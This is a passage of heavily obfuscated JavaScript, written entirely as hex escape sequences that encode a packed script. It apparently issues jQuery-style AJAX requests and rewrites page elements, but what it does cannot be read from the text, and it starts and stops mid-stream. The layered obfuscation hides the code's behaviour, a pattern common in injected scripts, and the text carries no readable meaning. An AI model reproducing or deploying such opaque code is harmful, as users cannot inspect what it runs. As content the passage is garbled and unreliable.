x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x43\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2B\x33\x34\x28\x62\x2C\x63\x2C\x35\x39\x29\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x41\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x31\x72\x3B\x31\x6E\x20\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x3A\x63\x21\x3D\x64\x2D\x31\x39\x26\x26\x28\x32\x49\x2B\x3D\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x63\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x29\x2B\x32\x6E\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x55\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x4A\x5C\x27\x29\x2B\x34\x38\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x4A\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x37\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x55\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x63\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x61\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x55\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x47\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x70\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x55\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2B\x32\x6E\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x35\x5C\x27\x29\x2B\x34\x39\x5B\x31\x39\x5D\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x29\x29\x7D\x31\x37\x20\x32\x49\x7D\x58\x20\x34\x62\x28\x62\x2C\x63\x2C\x64\x29\x7B\x54\x20\x65\x3D\x5A\x3B\x31\x37\x20\x24\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x64\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x7A\x5C\x27\x3A\x33\x33\x28\x62\x2C\x63\x2C\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x3A\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x41\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x3A\x21\x31\x39\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x31\x62\x5C\x5C\x56\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x3A\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x35\x5C\x27\x3A\x21\x31\x35\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x3A\x58\x28\x61\x29\x7B\x31\x37\x20\x61\x7D\x7D\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x41\x5C\x27\x5D\x7D\x58\x20\x33\x64\x28\x69\x2C\x6A\x2C\x6B\x2C\x6C\x2C\x6D\x29\x7B\x54\x20\x6E\x3D\x5A\x3B\x6C\x3D\x31\x35\x21\x3D\x6C\x3F\x6C\x3A\x6E\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2C\x6B\x3D\x6E\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x6A\x3F\x6B\x3A\x34\x63\x28\x6B\x29\x2B\x31\x39\x2C\x24\x5B\x6E\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x7A\x5C\x27\x3A\x33\x33\x28\x6A\x2C\x6B\x2C\x6C\x29\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x3A\x6E\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x41\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x31\x62\x5C\x5C\x56\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x3A\x6E\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x4B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x35\x5C\x27\x3A\x21\x31\x35\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x3A\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x6E\x3B\x31\x36\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x35\x5C\x27\x29\x29\x31\x46\x28\x6A\x29\x7B\x31\x6E\x20\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x3A\x31\x6E\x20\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x3A\x69\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x33\x51\x28\x29\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x55\x5C\x27\x29\x2B\x6A\x29\x7D\x31\x6A\x20\x35\x61\x28\x31\x34\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x64\x3F\x35\x62\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x3A\x35\x63\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x35\x64\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x3E\x3D\x35\x65\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x41\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x2D\x34\x65\x3F\x35\x66\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x3A\x35\x67\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x3A\x58\x28\x64\x29\x7B\x54\x20\x65\x3D\x6E\x2C\x31\x75\x3D\x5C\x27\x5C\x27\x3B\x31\x46\x28\x6A\x29\x7B\x31\x6E\x20\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x3A\x31\x75\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x3B\x31\x72\x3B\x31\x6E\x20\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x3A\x31\x75\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x7D\x54\x20\x66\x3D\x64\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x55\x5C\x27\x29\x5D\x3B\x31\x36\x28\x66\x29\x7B\x31\x36\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x21\x3D\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x29\x7B\x31\x36\x28\x21\x35\x68\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x29\x35\x69\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x27\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x5D\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x3B\x31\x36\x28\x21\x35\x6A\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x29\x35\x6B\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x43\x5C\x27\x29\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x5D\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x7D\x31\x6A\x7B\x31\x36\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x6A\x29\x7B\x31\x36\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x49\x5C\x27\x29\x21\x3D\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x49\x5C\x27\x29\x29\x7B\x54\x20\x67\x3D\x35\x6C\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x55\x5C\x27\x29\x29\x3B\x67\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x55\x5C\x27\x29\x5D\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x49\x5C\x27\x29\x2C\x67\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x21\x31\x35\x2C\x67\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x2B\x35\x6D\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x76\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x41\x5C\x27\x29\x29\x2C\x35\x6E\x5B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x31\x77\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x35\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x5D\x28\x67\x29\x7D\x31\x6A\x7B\x31\x39\x3D\x3D\x66\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x26\x26\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x6C\x26\x26\x28\x66\x3D\x28\x64\x3D\x34\x62\x28\x6A\x2C\x6B\x29\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x4B\x5C\x27\x29\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x55\x5C\x27\x29\x5D\x29\x3B\x32\x45\x28\x35\x6F\x20\x32\x6F\x3D\x31\x35\x3B\x32\x6F\x3C\x66\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x3B\x32\x6F\x2B\x2B\x29\x31\x36\x28\x31\x39\x21\x3D\x66\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x26\x26\x33\x52\x28\x66\x2C\x32\x6F\x29\x3D\x3D\x6D\x29\x7B\x66\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x32\x6F\x2C\x31\x39\x29\x3B\x31\x72\x7D\x7D\x7D\x32\x45\x28\x54\x20\x68\x3D\x31\x35\x2C\x33\x65\x3D\x66\x3B\x68\x3C\x33\x65\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x3B\x68\x2B\x2B\x29\x31\x75\x2B\x3D\x34\x35\x28\x6A\x2C\x33\x65\x2C\x68\x2C\x6B\x29\x7D\x7D\x31\x6A\x20\x31\x46\x28\x6A\x29\x7B\x31\x6E\x20\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x4B\x5C\x27\x29\x3A\x31\x75\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x75\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x38\x28\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x3B\x31\x72\x3B\x32\x39\x3A\x31\x75\x3D\x32\x38\x28\x29\x7D\x31\x46\x28\x6A\x29\x7B\x31\x6E\x20\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x4B\x5C\x27\x29\x3A\x31\x75\x2B\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x2C\x69\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x31\x75\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x4B\x5C\x27\x29\x29\x2C\x69\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x58\x28\x61\x2C\x62\x29\x7B\x54\x20\x63\x3D\x65\x3B\x31\x46\x28\x6C\x29\x7B\x31\x6E\x20\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x3A\x62\x3D\x62\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x5D\x28\x62\x2C\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x29\x3B\x31\x72\x3B\x32\